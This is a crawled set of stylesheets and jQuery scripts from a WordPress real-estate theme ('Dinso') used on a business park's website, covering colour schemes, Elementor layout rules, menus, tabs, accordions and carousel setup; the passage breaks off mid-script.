    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 20px;
}
.comments-area ol li {
    list-style-type: decimal;
    margin-top: 8px;
}
.comment-respond .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
  font-size: 16px;
  margin-bottom: 0;
}
h5.single-title {
  margin-bottom: 20px !important;
  display: block;
  float: left;
  width: 100%;
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1768663254
body_size: 18176
content:
/* Dinso - Color File  */

a{
	color:#de9e53;
}

.btn-style-one{
	background-color: #de9e53;
}

.btn-style-one:hover{
	color:#de9e53;
}

.social-icon-one li a:hover{
	color: #de9e53;
}

.list-style-one li:before{
	color:#de9e53;
}

.theme_color{
	color:#de9e53;
}

.scroll-to-top{
	background:#de9e53;		
}

.main-header .header-top .top-right .visit-link{
	color: #de9e53;
}


.main-header .info-list li a:hover{
	color: #de9e53;
}

.main-menu{
	background-color: #de9e53;
}

.main-menu:before{
	background-color: #de9e53;
}

.main-header .header-top .top-info li a:hover{
	color: #de9e53;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #de9e53;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #de9e53;
}

.nav-outer .mobile-nav-toggler{
	color:#de9e53;
}

.mobile-menu .close-btn:hover{
	color:#de9e53;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#de9e53;	
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#de9e53;	
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#de9e53;	
}

.mobile-menu .social-links li a:hover{
	color:#de9e53;	
}

.page-info .bread-crumb li:after{
	color:#de9e53;
}

.page-info .bread-crumb li a{
	color:#de9e53;
}

.sec-title .title{
	color: #de9e53;
}

.banner-section .slide-item .title{
	color: #de9e53;
}

.about-section .image-column .image-box .title{
	color: #de9e53;
}

.about-section .counter-column .inner:hover{
	background-color: #de9e53;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #de9e53;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #de9e53;
}

.room-section .content-column .room-size{
	color: #de9e53;
}

.why-choose-us .feature-list li:before{
	color: #de9e53;
}

.call-to-action{
	background-color: #de9e53;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#de9e53;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #de9e53;
}

.news-block .lower-content .date{
	color: #de9e53;
}

.news-block .lower-content h5 a:hover{
	color: #de9e53;
}

.news-block .post-info li{
	color: #de9e53;
}

.news-block .post-info li a{
	color: #de9e53;	
}

.news-block .post-info li:before{
	color: #de9e53;
}

.news-block-two .lower-content .date{
	color: #de9e53;
}

.news-block-two .lower-content h4 a:hover{
	color: #de9e53;
}

.mixitup-gallery .filters li{
	background-color: #de9e53;
}

.apartment-block .info-box .read-more{
	color: #de9e53;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#de9e53;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #de9e53;
}

.team-block .info-box h6 a:hover{
	color: #de9e53;
}

.team-block .info-box .social-links li a:hover{
	background-color: #de9e53;
}

.team-single .social-links li a:hover{
	background-color: #de9e53;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #de9e53;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#de9e53;	
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #de9e53;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#de9e53;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #de9e53;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#de9e53;
}

.main-footer .contact-info-list li a:hover{
	color: #de9e53;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#de9e53;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#de9e53;
}

.sidebar .search-box .form-group button{
	color:#de9e53;
}

.sidebar .popular-posts .post-info{
	color:#de9e53;
}

.sidebar .popular-tags a{
	background-color: #de9e53;
}

.comments-area .comment-box .author-thumb .date{
	color: #de9e53;
}

.sidebar .popular-posts .post a:hover{
	color: #de9e53;
}

.comments-area .comment-box .reply-btn{
	background-color: #de9e53;
}

.comments-area .comment-box .reply-btn:hover{
	color: #de9e53;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#de9e53;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}










.theme-color-two .main-header .header-top .top-info li a:hover {
    color: #2c5bd1;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
    color: #2c5bd1;
}

.theme-color-two .social-icon-one li a:hover {
    color: #2c5bd1;
}

.theme-color-two .btn-style-one:hover {
    color: #2c5bd1;
}

.theme-color-two .btn-style-one {
    background: #2c5bd1;
}

.theme-color-two .scroll-to-top {
	background: #2c5bd1;
}

.theme-color-two .mobile-menu .close-btn:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
    background: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li > a:before {
    border-color: #2c5bd1;
}

.theme-color-two .mobile-menu .social-links li a:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .menu-backdrop {
    background: rgba(44, 91, 209, 0.7);
}

.theme-color-two .gallery-item-two .overlay-box {
    background: rgba(44, 91, 209, 0.85);
}

.theme-color-two .banner-section-two .slide-item h1 span {
	color: #2c5bd1;
}

.appointment.style-2 .tab-buttons .tab-btn.active-btn i {
	background: #2c5bd1;
	border: 1px solid #2c5bd1;
}

.appointment.style-2 .tabs-content:before {
	background: #2c5bd1;
}

.appointment .tabs-content input:focus {
	border: 1px solid #2c5bd1;
}

.appointment.default-form .form-group input,
.appointment.default-form .form-group textarea {
	border: 1px solid #2c5bd1;
}

.theme-color-two #ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
}

.theme-color-two .ui-datepicker-calendar .ui-state-default:hover,
.theme-color-two .ui-datepicker-calendar .ui-state-default:active {
	background: #2c5bd1;
	border-color: #2c5bd1;
}

.theme-color-two #ptTimeSelectCntr .ui-widget-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
}

.theme-color-two #ptTimeSelectCntr #ptTimeSelectSetButton a {
	background: #2c5bd1 !important;
	border: 2px solid #2c5bd1 !important;
}

.featured-block .icon-box span {
	color: #2c5bd1;
}
.featured-block .icon-box i {
	color: #2c5bd1;
}

.two-col-fluid.style-2 .featured-block .icon-box i {
	color: #2c5bd1;
}

.two-col-fluid.style-2 .featured-block .icon-box span {
	color: #2c5bd1;
}

.apartments .tabs-box .tab-buttons .tab-btn.active-btn:before {
	background: #2c5bd1;
}

.apartments .styled-list i {
	color: #2c5bd1;
}

.welcome-section .caption a {
	background: #2c5bd1;
}

.welcome-section .caption a:hover {
	color: #2c5bd1;
}

.welcome-section .contact-info ul li span {
	color: #2c5bd1;
}
.welcome-section .contact-info ul li i {
	color: #2c5bd1;
}

.news-block-one .inner-box .lower-content h3 a:hover {
	color: #2c5bd1;
}

.agent-section .form-column .social-links-two a:hover {
	color: #2c5bd1;
}

.agent-section.style-2 .image-box .caption .designation {
	color: #2c5bd1;
}

.agent-section .default-form .form-group input[type="text"]:focus,
.agent-section .default-form .form-group input[type="email"]:focus,
.agent-section .default-form .form-group input[type="password"]:focus,
.agent-section .default-form .form-group input[type="tel"]:focus,
.agent-section .default-form .form-group input[type="number"]:focus,
.agent-section .default-form .form-group select:focus,
.agent-section .default-form .form-group textarea:focus {
	border-color: #2c5bd1;
}

.subscribe-style-one .form-group button:hover {
	border-color: #2c5bd1 !important;
}

.footer-full-width .list-style-three li .icon {
	color: #2c5bd1;
}


.footer-full-width .footer-bottom {
    background: #2c5bd1;
}

.gallery-page-section.style-two .filters .active:before {
	background: #2c5bd1;
}

.room-dimensions .slider-pager .thumb-box li {
	background: #2c5bd1;
}

.room-dimensions .slider-pager .thumb-box .active {
	color: #2c5bd1;
}

.room-details .content .features-list i {
	color: #2c5bd1;
}

.featured-block-two .icon-box {
	color: #2c5bd1;
}

.accordion-box .block .acc-btn.active {
	color: #2c5bd1;
}

.accordion-box .block .acc-btn.active .icon-outer {
	color: #2c5bd1;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #2c5bd1;
}


/* Theme color three */

.theme-color-three .main-header .header-top .top-info li a:hover {
    color: #1fc055;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
    color: #1fc055;
}

.theme-color-three .social-icon-one li a:hover {
    color: #1fc055;
}

.theme-color-three .btn-style-one:hover {
    color: #1fc055;
}

.theme-color-three .btn-style-one {
    background: #1fc055;
}

.theme-color-three .scroll-to-top {
	background: #1fc055;
}

.theme-color-three .mobile-menu .close-btn:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
    background: #1fc055;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .navigation li > a:before {
    border-color: #1fc055;
}

.theme-color-three .mobile-menu .social-links li a:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .menu-backdrop {
    background: rgba(31, 192, 85, 0.65);
}

.theme-color-three .banner-section-two .slide-item h1 span {
	color: #1fc055;
}

.theme-color-three .gallery-item-two .overlay-box {
    background: rgba(31, 192, 85, 0.85);
}

.theme-color-three #ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	background: #1fc055 none repeat scroll 0 0;
	border: 2px solid #1fc055;
}

.theme-color-three .ui-datepicker-calendar .ui-state-default:hover,
.theme-color-three .ui-datepicker-calendar .ui-state-default:active {
	background: #1fc055;
	border-color: #1fc055;
}

.theme-color-three #ptTimeSelectCntr .ui-widget-header {
	background: #1fc055 none repeat scroll 0 0;
	border: 2px solid #1fc055;
}

.theme-color-three #ptTimeSelectCntr #ptTimeSelectSetButton a {
	background: #1fc055 !important;
	border: 2px solid #1fc055 !important;
}

.main-header.header-style-four .header-top .top-right .visit-link {
	color: #1fc055;
}

.contact-info-two .icon-box {
	color: #1fc055;
}

.social-icon-two li a:hover {
	background-color: #1fc055;
	border-color: #1fc055;
}

.about_hr .overly:hover {
	background-color: #1fc055;
}

.about_hr .overly .content .icon-box i:before {
	color: #1fc055;
}

.about_hr .overly .content .flaticon-right-arrow:hover {
	color: #1fc055;
}

.about-property_hr .item:hover {
	border: 1px solid #1fc055;
}

.about-property_hr .item .icon-box i:before {
	color: #1fc055;
}

.about-property_hr .image-links i {
	background: #1fc055;
}

.about-property_hr .image-links i:hover {
	border: 5px solid #1fc055;
}

.about-property_hr .image-links:hover i:before {
	color: #1fc055;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-details_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.property-details_hr .styled-list li i {
	color: #1fc055;
}

.parallax-section_hr .text-center i {
	color: #1fc055;
}

.testimonial-section_hr .info-outer .quote {
	color: #1fc055;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot.active span,
.testimonial-section_hr .owl-theme .owl-dots .owl-dot:hover span {
	background: #1fc055;
	border: 2px solid #1fc055;
}

.contact-us_hr .item i {
	color: #1fc055;
}

.contact-us_hr .contact-form i:hover {
	color: #1fc055;
}

.contact-us_hr .contact-form .form-group input:focus,
.contact-us_hr .contact-form .form-group textarea:focus {
	border-color: #1fc055;
}

.contact-us_hr .contact-form button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.contact-us_hr .contact-form button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.contact-us_hr .contact-widget .follow-us i:hover {
	color: #1fc055;
}

.news-section_hr .content-text li.date {
	background: #1fc055;
}

.news-section_hr .content-text i {
	color: #1fc055;
}

.main-footer_hr .news-widget .post h4 a:hover {
	color: #1fc055;
}

.main-footer_hr .news-widget .post .time {
	color: #1fc055;
}

.main-footer_hr .social-links a:hover {
	background: #1fc055;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #1fc055;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #1fc055;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #1fc055;
}

.main-footer_hr .newsletter-widget button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.gallery-page-section.style-three .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-three .filters .active:before {
	background: #1fc055;
}

.gallery-page-section.style-three .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-four .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-four .filters .active:before {
	background: #1fc055;
}

.gallery-page-section.style-four .filters .active {
	color: #1fc055;
}

.property-dimensions_hr .tabs-box .content-text {
	background: #1fc055;
}

.property-dimensions_hr .tabs-box .icon-links i:hover {
	background: #1fc055;
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	border-bottom: 2px solid #1fc055;
	color: #1fc055;
}

.floor-plans_hr .property-info .icon-box {
	color: #1fc055;
}

.floor-plans_hr .property-info .info-block:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:hover,
.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn.active-btn {
	background: #1fc055;
}

.floor-plans_hr2 .styled-list li i {
	color: #1fc055;
}

.about-us-area_hr .icon-box .single-item {
	border-left: 3px solid #1fc055;
}

.about-us-area_hr .icon-box .single-item a.active-btn,
.about-us-area_hr .icon-box .single-item a:hover {
	background: #1fc055;
}

.about-us-area_hr .icon-box .single-item .icon span:before {
	color: #1fc055;
}

.about-us-area_hr .content-column .inner-box .styled-list li i {
	color: #1fc055;
}

.map-section_hr .location-section .item .icon {
	color: #1fc055;
}

.map-section_hr .location-section .icon-text h4 {
	color: #1fc055;
}

.welcome-section_hr .contact-form_hr i:hover {
	color: #1fc055;
}

.welcome-section_hr .contact-form_hr input:focus,
.welcome-section_hr .contact-form_hr textarea:focus {
	border: 1px solid #1fc055;
}

.welcome-section_hr .contact-form_hr button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.welcome-section_hr .contact-form_hr button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span {
	background-color: #1fc055;
}

.callback-section_hr i:hover {
	color: #1fc055;
}

.callback-section_hr input:focus,
.callback-section_hr textarea:focus {
	border: 1px solid #1fc055;
}

.callback-section_hr button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.callback-section_hr button:hover {
	color: #1fc055;
	border-color: #1fc055;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #1fc055;
}

.theme-color-two .btn-style-one:hover {
    color: #2c5bd1!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-3394.css?ver=1768553569
body_size: 5228
content:
.elementor-3394 .elementor-element.elementor-element-c2e71a5{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3394 .elementor-element.elementor-element-d322937{--spacer-size:10px;}.elementor-3394 .elementor-element.elementor-element-8822f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3394 .elementor-element.elementor-element-26f9267{--divider-border-style:solid;--divider-color:#333E48;--divider-border-width:2px;}.elementor-3394 .elementor-element.elementor-element-26f9267 .elementor-divider-separator{width:17%;}.elementor-3394 .elementor-element.elementor-element-26f9267 .elementor-divider{padding-block-start:7px;padding-block-end:7px;}.elementor-3394 .elementor-element.elementor-element-f8b625a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3394 .elementor-element.elementor-element-69a944b{--divider-border-style:solid;--divider-color:#333E48;--divider-border-width:2px;}.elementor-3394 .elementor-element.elementor-element-69a944b .elementor-divider-separator{width:17%;}.elementor-3394 .elementor-element.elementor-element-69a944b .elementor-divider{padding-block-start:7px;padding-block-end:7px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3394 .elementor-element.elementor-element-90af92e .elementor-icon-list-icon i{color:#638B18;transition:color 0.3s;}.elementor-3394 .elementor-element.elementor-element-90af92e .elementor-icon-list-icon svg{fill:#638B18;transition:fill 0.3s;}.elementor-3394 .elementor-element.elementor-element-90af92e{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-3394 .elementor-element.elementor-element-90af92e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3394 .elementor-element.elementor-element-90af92e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-3394 .elementor-element.elementor-element-90af92e .elementor-icon-list-text{transition:color 0.3s;}.elementor-3394 .elementor-element.elementor-element-3d0a05f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3394 .elementor-element.elementor-element-603ca64{--divider-border-style:solid;--divider-color:#333E48;--divider-border-width:2px;}.elementor-3394 .elementor-element.elementor-element-603ca64 .elementor-divider-separator{width:8%;}.elementor-3394 .elementor-element.elementor-element-603ca64 .elementor-divider{padding-block-start:7px;padding-block-end:7px;}.elementor-3394 .elementor-element.elementor-element-cb8e270{--spacer-size:20px;}.elementor-3394 .elementor-element.elementor-element-db21fd6 > .elementor-widget-container{background-image:url("https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/35-1.jpg");padding:20px 0px 0px 0px;}.elementor-3394 .elementor-element.elementor-element-db21fd6 .call-to-action{background:#DE9E5300;}

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9
body_size: 9700
content:
(function ($) {

    "use strict";

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($('.preloader').length) {
            $('.preloader').delay(200).fadeOut(500);
        }
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($('.main-header').length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $('.main-header');
            var scrollLink = $('.scroll-to-top');
            var sticky_header = $('.main-header .sticky-header');
            if (windowpos > 100) {
                siteHeader.addClass('fixed-header');
                sticky_header.addClass("animated slideInDown");
                scrollLink.fadeIn(300);
            } else {
                siteHeader.removeClass('fixed-header');
                sticky_header.removeClass("animated slideInDown");
                scrollLink.fadeOut(300);
            }
        }
    }

    headerStyle();

    //Submenu Dropdown Toggle
    if ($('.main-header li.menu-item-has-children  ul').length) {
        $('.main-header .navigation li.menu-item-has-children ').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

    }

    //Mobile Nav Hide Show
    if ($('.mobile-menu').length) {
        $('.mobile-menu .menu-box').mCustomScrollbar();

        var mobileMenuContent = $('.main-header .nav-outer .main-menu .navigation').html();
        $('.mobile-menu .navigation').append(mobileMenuContent);
        $('.sticky-header .navigation').append(mobileMenuContent);
        $('.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
        });
        //Dropdown Button
        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function () {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function () {
            $('body').addClass('mobile-menu-visible');
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
        });
    }

    //Tabs Box
    if ($('.tabs-box').length) {
        $('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
            e.preventDefault();
            var target = $($(this).attr('data-tab'));

            if ($(target).is(':visible')) {
                return false;
            } else {
                target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                $(this).addClass('active-btn');
                target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                $(target).fadeIn(300);
                $(target).addClass('active-tab animated fadeIn');
            }
        });
    }

    //Fact Counter + Text Count
    if ($('.count-box').length) {
        $('.count-box').appear(function () {

            var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);

            if (!$t.hasClass("counted")) {
                $t.addClass("counted");
                $({
                    countNum: $t.find(".count-text").text()
                }).animate({
                    countNum: n
                }, {
                    duration: r,
                    easing: "linear",
                    step: function () {
                        $t.find(".count-text").text(Math.floor(this.countNum));
                    },
                    complete: function () {
                        $t.find(".count-text").text(this.countNum);
                    }
                });
            }

        }, {accY: 0});
    }

    //Gallery Filters
    if ($('.filter-list').length) {
        $('.filter-list').mixItUp({});
    }

    //LightBox / Fancybox
    if ($('.lightbox-image').length) {
        $('.lightbox-image').fancybox({
            openEffect: 'fade',
            closeEffect: 'fade',
            helpers: {
                media: {}
            }
        });
    }

    //Default Accordion Box
    if ($('.default-accordion-box').length) {
        $(".default-accordion-box").on('click', '.acc-btn', function () {

            var outerBox = $(this).parents('.default-accordion-box');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });
    }

    //Near By Point Click
    if ($('.near-by-clicker').length) {
        $(".near-by-clicker").on('click', '.acc-btn', function () {
            $('.place-holder').removeClass('active');

            var outerBox = $(this).parents('.near-by-clicker');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });

        $(".neighbour-section .place-outer .place-holder .place-mark").on('click', function () {

            var outerBox = $(this).parents('.neighbour-section');
            var targetBox = $(this).attr('data-clicker');
            var target = $(targetBox).find('.acc-content');
            var targetBtn = $(targetBox).find('.acc-btn');
            var targetPop = $(this).parent('.place-holder');

            if ($(target).is(':visible')) {
                $(targetPop).addClass('active');
                return false;
            } else {
                $(outerBox).find('.place-holder').removeClass('active');
                $(targetPop).addClass('active');
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
                $(targetBtn).addClass('active');
                $(outerBox).find('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                $(targetBox).addClass('active-block');
                $(target).slideDown(300);
                //alert($(target).html());
            }
        });
    }

    //Custom Scroll to Neigbourhood Accordion Box
    if ($('.near-by-clicker').length) {
        $('.near-by-clicker').mCustomScrollbar();
    }

    // Scroll to a Specific Div
    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function () {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1500);

        });
    }

    // Elements Animation
    if ($('.wow').length) {
        var wow = new WOW(
                {
                    boxClass: 'wow', // animated element css class (default is wow)
                    animateClass: 'animated', // animation css class (default is animated)
                    offset: 0, // distance to the element when triggering the animation (default is 0)
                    mobile: false, // trigger animations on mobile devices (default is true)
                    live: true       // act on asynchronously loaded content (default is true)
                }
        );
        wow.init();
    }

    //Gallery Filters
    if ($('.filter-list').length) {
        $('.filter-list').mixItUp({});
    }


    /* ==========================================================================
     When document is Scrollig, do
     ========================================================================== */

    $(window).on('scroll', function () {
        headerStyle();
    });

    /* ==========================================================================
     When document is loading, do
     ========================================================================== */

    $(window).on('load', function () {
        handlePreloader();
    });


    jQuery(document).on('ready', function () {

        jQuery(".image_background").each(function () {
            var attr = $(this).attr('data-image-src');

            if (typeof attr !== typeof undefined && attr !== false) {
                $(this).css('background-image', 'url(' + attr + ')');
            }

        });
    });

})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9
body_size: 10193
content:
(function ($) {
    "use strict";
    // Lazyload Images
    var mainSlider = function ($scope, $) {
        if ($('.banner-carousel').length) {
            $('.banner-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    // Lazyload Images
    var mainSliderTwo = function ($scope, $) {
        if ($('.banner-carousel-two').length) {
            $('.banner-carousel-two').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

    var gallery = function ($scope, $) {
        if ($('.gallery-carousel').length) {
            $('.gallery-carousel').owlCarousel({
                loop: true,
                margin: 1,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    800: {
